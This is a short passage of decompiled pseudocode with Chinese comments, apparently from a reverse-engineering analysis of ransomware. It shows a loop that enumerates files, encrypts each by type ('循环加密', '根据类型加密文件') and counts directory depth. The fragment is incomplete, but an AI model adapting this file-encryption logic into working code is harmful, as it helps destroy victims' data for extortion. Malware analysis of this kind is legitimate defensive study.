 114 while ( FindNextFileW(hFindFile, &FindFileData) );// 查找下一文件
115 FindClose(FirstFileW);
116 for ( i = *(wchar_t **)v29; i != v29; i = *(wchar_t **)i )// 循环加密
117 {
118 if ( !EnFive(i + 4, 1) ) // 第五层，根据类型加密文件
119 sub_10003760(&v32, *(_DWORD *)(a3 + 4), i + 4);
120 }
121 v13 = a4;
122 if ( a4 == -1 )
123 {
124 v14 = Format;
125 v13 = 0;
126 if ( wcsnicmp(Format, L"\\\\", 2u) )
127 v13 = 1;
128 else
129 v14 = Format + 2;
130 v15 = *v14;
131 for ( j = v14; v15; ++j ) // 判断当前目录层数
132 {
133 if ( v15 == 92 )
134 ++v13;
135 v15 = j[1];